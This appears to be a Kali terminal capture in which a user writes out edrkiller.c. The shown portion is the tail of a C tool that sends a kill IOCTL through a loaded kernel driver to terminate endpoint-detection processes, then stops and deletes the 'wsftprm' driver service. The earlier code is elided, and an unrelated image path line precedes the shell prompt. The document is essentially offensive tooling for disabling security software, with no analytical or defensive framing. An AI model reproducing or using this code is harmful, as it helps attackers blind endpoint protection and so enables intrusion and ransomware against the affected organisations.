 ┌──(itmar㉿kali)-[~]
└─$ cat > /tmp/edrkiller/edrkiller.c << 'EOF'
heredoc> >....
            encontrados++;
            memset(&buf,0,sizeof(buf));
            buf.dwPID = pid;
            if(DeviceIoControl(hDev,IOCTL_KILL_PROCESS,&buf,sizeof(buf),NULL,0,&ret,NULL))
                printf("  [KILLED] %s (PID: %lu)\n",procs[i],pid);
            else
                printf("  [FAILED] %s (PID: %lu)\n",procs[i],pid);
        }
    }
    printf("[+] Resultado: %d procesos EDR encontrados\n",encontrados);
    CloseHandle(hDev);
    SC_HANDLE svc = OpenServiceA(scm,"wsftprm",SERVICE_ALL_ACCESS);
    if(svc) {
        SERVICE_STATUS ss;
        ControlService(svc,SERVICE_CONTROL_STOP,&ss);
        DeleteService(svc); CloseHandle(svc);
        printf("[+] Driver DESCARGADO\n");
    }
    CloseServiceHandle(scm);
    printf("[+] PROGRAMA FINALIZADO\n");
    return 0;
}
EOF
┌──(itmar㉿kali)-[~]
└─$